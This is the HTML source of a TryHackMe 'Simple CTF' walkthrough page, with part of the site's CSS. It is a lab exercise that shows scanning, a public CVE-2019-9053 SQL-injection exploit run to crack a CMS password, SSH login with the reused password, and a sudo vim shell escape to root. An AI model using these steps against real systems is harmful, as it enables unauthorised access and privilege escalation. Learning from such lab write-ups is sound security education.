
<file: writeups/simple-ctf/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Simple CTF · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Simple CTF walkthrough: full nmap scan finds SSH on 2222, CMS Made Simple 2.2.8 SQL injection (CVE-2019-9053) cracks mitch's password, and sudo vim gives root.">
<link rel="canonical" href="https://10i-0.github.io/writeups/simple-ctf/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Simple CTF · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Simple CTF walkthrough: full nmap scan finds SSH on 2222, CMS Made Simple 2.2.8 SQL injection (CVE-2019-9053) cracks mitch's password, and sudo vim gives root.">
<meta property="og:url" content="https://10i-0.github.io/writeups/simple-ctf/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Simple CTF · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Simple CTF walkthrough: full nmap scan finds SSH on 2222, CMS Made Simple 2.2.8 SQL injection (CVE-2019-9053) cracks mitch's password, and sudo vim gives root.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Simple CTF</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Simple CTF</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot easy"></span>Easy</span><span>Linux</span><span><time datetime="2026-11-24">24 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/simple-ctf/cover.webp" alt="Simple CTF on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/easyctf" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>ftp</code> <code>gobuster</code> <code>CVE-2019-9053 exploit</code> <code>ssh</code> <code>vim</code></div>
      </div>
    </div>
    <p class="summary">Simple CTF is a TryHackMe machine running an old CMS Made Simple site. I matched its version to a public SQL injection, dumped the admin password hash and cracked it. A note on anonymous FTP said the same weak password was used for the system user, so I logged in over SSH on port 2222. That user could run vim as root, which gave me a root shell.</p>
    <h2 id="q1"><a class="anchor" href="#q1" aria-label="Link to this section">#</a>Q1. How many services are running under port 1000?</h2><div class="step" id="q1-1"><h3><span class="n">1</span>Scan the top 1000 ports<a class="slink" href="#q1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/simple-ctf</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">nmap -sVC --top-ports 1000 -Pn -T4 simple.thm</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/nmap-top1000.webp" alt="Two services under port 1000: FTP on 21 and HTTP on 80." loading="lazy"></button><figcaption>Two services under port 1000: FTP on 21 and HTTP on 80.</figcaption></figure><p><code>simple.thm</code> points to the target IP in my <code>/etc/hosts</code>. <code>-Pn</code> skips the ping check, and <code>-sVC</code> adds versions and default scripts.</p></div>
<h2 id="q2"><a class="anchor" href="#q2" aria-label="Link to this section">#</a>Q2. What is running on the higher port?</h2><div class="step" id="q2-1"><h3><span class="n">1</span>Scan all 65535 ports<a class="slink" href="#q2-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/simple-ctf</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">nmap -sVC -p- -Pn -T4 simple.thm</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/nmap-all-ports.webp" alt="The full scan finds SSH on 2222, which the top-1000 scan missed." loading="lazy"></button><figcaption>The full scan finds SSH on 2222, which the top-1000 scan missed.</figcaption></figure><p>The <code>ftp-anon</code> script also shows that anonymous FTP login is allowed. I use that in Q5.</p></div>
<h2 id="q3"><a class="anchor" href="#q3" aria-label="Link to this section">#</a>Q3 + Q4. What's the CVE, and what kind of vulnerability is it?</h2><div class="step" id="q3-1"><h3><span class="n">1</span>Brute-force web directories<a class="slink" href="#q3-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/gobuster.webp" alt="/simple returns a 301 redirect to a new folder." loading="lazy"></button><figcaption>/simple returns a 301 redirect to a new folder.</figcaption></figure><p>The web root is only the Apache default page, so I look for hidden paths.</p></div><div class="step" id="q3-2"><h3><span class="n">2</span>Open /simple and read the version<a class="slink" href="#q3-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I open <code>http://simple.thm/simple/</code> in the browser. The site runs CMS Made Simple.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/cms-home.webp" alt="CMS Made Simple home page." loading="lazy"></button><figcaption>CMS Made Simple home page.</figcaption></figure><p>The footer at the bottom of the page shows the exact version.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/cms-version.webp" alt="Footer: version 2.2.8." loading="lazy"></button><figcaption>Footer: version 2.2.8.</figcaption></figure></div><div class="step" id="q3-3"><h3><span class="n">3</span>Search the version for CVEs<a class="slink" href="#q3-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I search for <code>CMS Made Simple 2.2.8 cve</code>.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/cve-search.webp" alt="NVD lists CVE-2019-9053 for 2.2.8." loading="lazy"></button><figcaption>NVD lists CVE-2019-9053 for 2.2.8.</figcaption></figure><p>CVE-2019-9053 is an unauthenticated, time-based blind SQL injection in the News module. That answers Q4 too: the bug class is <code>sqli</code>.</p></div>
<h2 id="q5"><a class="anchor" href="#q5" aria-label="Link to this section">#</a>Q5. What's the password?</h2><div class="step" id="q5-1"><h3><span class="n">1</span>Read the note on anonymous FTP<a class="slink" href="#q5-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/simple-ctf</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">ftp simple.thm</span>
<span class="o">Name: anonymous
Password:            <span class="hl">(blank)</span>
ftp> less ForMitch.txt
Dammit man... you'te the worst dev i've seen. You set the same pass for the
system user, and the password is so weak... i cracked it in seconds. Gosh...
what a mess!</span></pre></div><p>This step has no screenshot; I wrote it from my commands. The note says mitch uses one weak password for the CMS and the system user, so a cracked CMS password should also work on SSH.</p></div><div class="step" id="q5-2"><h3><span class="n">2</span>Get a Python 3 version of the exploit<a class="slink" href="#q5-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>The original Exploit-DB script (46635) is Python 2. This fork works with Python 3 and has the same <code>-u</code>, <code>-w</code> and <code>--crack</code> options: <code>github.com/Perseus99999/CVE-2019-9053-working-</code></p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/exploit-repo.webp" alt="The Python 3 fork of the CVE-2019-9053 exploit." loading="lazy"></button><figcaption>The Python 3 fork of the CVE-2019-9053 exploit.</figcaption></figure></div><div class="step" id="q5-3"><h3><span class="n">3</span>Run the exploit and crack the hash<a class="slink" href="#q5-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/simple-ctf</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">python3 exploit.py -u http://simple.thm/simple/ --crack \
    -w /usr/share/wordlists/rockyou.txt</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/exploit-run.webp" alt="Salt, user mitch, email and hash leak; rockyou cracks the hash (hidden)." loading="lazy"></button><figcaption>Salt, user mitch, email and hash leak; rockyou cracks the hash (hidden).</figcaption></figure><p>It leaks the salt, the username <code>mitch</code>, the email and the password hash, then cracks the hash with rockyou. The password is <code>&bull;&bull;&bull;&bull;&bull;&bull;</code>.</p><div class="why"><b>Why it works</b><p>The News module puts the <code>m1_idlist</code> parameter straight into a SQL query. The script injects conditions with a sleep, so a slow reply means "true", and it rebuilds each value one character at a time. CMSMS stores <code>md5(salt + password)</code>, so with the salt known the script hashes each rockyou word the same way and compares.</p></div></div><div class="step" id="q5-4"><h3><span class="n">4</span>Check the creds on the CMS admin panel<a class="slink" href="#q5-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I log in at <code>http://simple.thm/simple/admin/login.php</code> as mitch. I do not need the admin panel for the solve, but it proves the creds are real.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/cms-admin.webp" alt="Logged in to the CMS admin panel as mitch." loading="lazy"></button><figcaption>Logged in to the CMS admin panel as mitch.</figcaption></figure></div>
<h2 id="q6"><a class="anchor" href="#q6" aria-label="Link to this section">#</a>Q6 + Q7. Where can you log in with the details, and what's the user flag?</h2><div class="step" id="q6-1"><h3><span class="n">1</span>SSH as mitch on port 2222<a class="slink" href="#q6-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/simple-ctf</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">ssh mitch@simple.thm -p 2222</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/ssh-login.webp" alt="SSH login as mitch. whoami: mitch." loading="lazy"></button><figcaption>SSH login as mitch. whoami: mitch.</figcaption></figure><p>SSH is not on the default port 22, so I set the port with <code>-p</code>. The CMS password works for the system user, as the FTP note said.</p></div><div class="step" id="q6-2"><h3><span class="n">2</span>Read user.txt<a class="slink" href="#q6-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/simple-ctf/user-flag.webp" alt="user.txt in mitch's home folder (flag hidden)." loading="lazy"></button><figcaption>user.txt in mitch's home folder (flag hidden).</figcaption></figure></div>
<h2 id="q8"><a class="anchor" href="#q8" aria-label="Link to this section">#</a>Q8. Is there any other user in the home directory?</h2><div class="step" id="q8-1"><h3><span class="n">1</span>List /home<a class="slink" href="#q8-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">ssh — mitch@simple.thm</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">$</span> <span class="cmdtext">cd /home</span>
<span class="ps">$</span> <span class="cmdtext">ls</span>
<span class="o">mitch  <span class="hl">sunbath</span></span></pre></div><p>Besides mitch there is one more user: <code>sunbath</code>. I do not need this account for root.</p></div>
<h2 id="q9"><a class="anchor" href="#q9" aria-label="Link to this section">#</a>Q9 + Q10. What gives a privileged shell, and what's the root flag?</h2><div class="step" id="q9-1"><h3><span class="n">1</span>Check sudo rights<a class="slink" href="#q9-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">ssh — mitch@simple.thm</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">$</span> <span class="cmdtext">sudo -l</span>
<span class="o">User mitch may run the following commands on Machine:
<span class="hl">    (root) NOPASSWD: /usr/bin/vim</span></span></pre></div><p>mitch can run <code>/usr/bin/vim</code> as root with no password.</p></div><div class="step" id="q9-2"><h3><span class="n">2</span>Escape from vim to a root shell<a class="slink" href="#q9-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">ssh — mitch@simple.thm</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">$</span> <span class="cmdtext">sudo vim -c ':!/bin/sh'</span>
<span class="o"># whoami
<span class="hl">root</span></span></pre></div><p>A quick search for <code>vim sudo privesc</code> (GTFOBins) gives this one-liner.</p><div class="why"><b>Why it works</b><p>sudo starts vim as root. <code>-c</code> runs a vim command at start, and <code>:!</code> runs a shell command, so <code>/bin/sh</code> starts with root rights. Any NOPASSWD tool that can run commands works the same way.</p></div></div><div class="step" id="q9-3"><h3><span class="n">3</span>Read root.txt<a class="slink" href="#q9-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">root shell — simple.thm</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">#</span> <span class="cmdtext">cd /root</span>
<span class="ps">#</span> <span class="cmdtext">cat root.txt</span>
<span class="o">&bull;&bull;&bull;&bull;&bull;&bull;&bull;&bull;&bull;&bull;   <span class="hl">(answer hidden)</span></span></pre></div></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#q1">Q1. How many services are running under port 1000?</a><a href="#q2">Q2. What is running on the higher port?</a><a href="#q3">Q3 + Q4. What's the CVE, and what kind of vulnerability is it?</a><a href="#q5">Q5. What's the password?</a><a href="#q6">Q6 + Q7. Where can you log in with the details, and what's the user flag?</a><a href="#q8">Q8. Is there any other user in the home directory?</a><a href="#q9">Q9 + Q10. What gives a privileged shell, and what's the root flag?</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>
<file: assets/site.css>
/* fonts are served from this site (no Google requests) */
@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url(/assets/fonts/inter-400.woff2) format("woff2")}
@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url(/assets/fonts/inter-500.woff2) format("woff2")}
@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url(/assets/fonts/inter-600.woff2) format("woff2")}
@font-face{font-family:"JetBrains Mono";font-style:normal;font-weight:400;font-display:swap;src:url(/assets/fonts/jetbrains-mono-400.woff2) format("woff2")}
@font-face{font-family:"JetBrains Mono";font-style:normal;font-weight:500;font-display:swap;src:url(/assets/fonts/jetbrains-mono-500.woff2) format("woff2")}
:root,[data-theme="kali"]{
  --bg:#0a0e17; --surface:#101622; --raise:#151d2c; --line:#1c2638; --line2:#27334a;
  --text:#e4e9f2; --soft:#b3bdd0; --muted:#7c879c; --acc:#5aa9e6; --acc-rgb:90,169,230;
  --q:#7fdcc0; --code:#070b12; --term-bar:#0f1520;
  --easy:#7fdcc0; --medium:#e5c07b; --hard:#e57b72;
}
:root{--acc-dim:rgba(var(--acc-rgb),.12)}
*{box-sizing:border-box}
html{scroll-behavior:smooth;scroll-padding-top:84px}
body{margin:0;background:var(--bg);color:var(--text);font:17px/1.75 Inter,system-ui,sans-serif;-webkit-font-smoothing:antialiased}
a{color:inherit;text-decoration:none}
::selection{background:var(--acc-dim);color:var(--text)}
code,pre,kbd,.mono{font-family:"JetBrains Mono",monospace}
:not(pre)>code{font-size:.86em;background:var(--raise);border:1px solid var(--line);padding:1px 6px;border-radius:5px;color:var(--soft)}
kbd{font-size:11px;border:1px solid var(--line2);border-bottom-width:2px;border-radius:4px;padding:0 5px;color:var(--muted)}
.wrap{max-width:780px;margin:0 auto;padding:0 22px}

/* ---------- top bar ---------- */
header{position:sticky;top:0;z-index:30;background:color-mix(in srgb,var(--bg) 88%,transparent);backdrop-filter:blur(10px);border-bottom:1px solid var(--line)}
header .in{max-width:1180px;margin:0 auto;padding:0 22px;height:62px;display:flex;align-items:center;gap:14px}
.me{font:500 15px "JetBrains Mono";white-space:nowrap}
.me span{color:var(--acc)}
.me i{font-style:normal;color:var(--muted)}
